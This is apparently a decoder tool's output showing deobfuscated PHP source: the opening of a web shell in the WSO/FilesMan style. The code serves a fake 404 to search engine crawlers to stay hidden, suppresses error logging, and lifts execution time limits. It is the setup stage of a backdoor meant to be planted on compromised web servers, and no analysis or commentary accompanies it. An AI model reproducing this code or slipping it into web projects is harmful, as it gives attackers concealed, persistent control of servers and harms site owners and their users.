
Decoded Output
download
b'$color=" #F2A";

$default_action=\'FilesMan\';

$default_use_ajax=true;

$default_charset=\'Windows-1251\';

if(!empty($_SERVER[\'HTTP_USER_AGENT\'])){$u
serAgents=array("Google","Slurp","MSNBot","i
a_archiver","Yandex","Rambler");if(preg_matc
h(\'/\'.implode(\'|\',$userAgents).\'/i\',$_
SERVER[\'HTTP_USER_AGENT\'])){header(\'HTTP/
1.0 404 Not Found\');exit;}}

@session_start();@ini_set(\'error_log\',NUL
L);@ini_set(\'log_errors\',0);@ini_set(\'max
_execution_time\',0);@set_time_limit(0);@set
_magic_quotes_runtime(0);

if(get_magic_quotes_gpc()){function Xstripsl
ashes($array){return is_array($array)?array_
map(\'Xstripslashes\',$array):stripslashes
($array);}$_POST=Xstripslashes($_POST);}
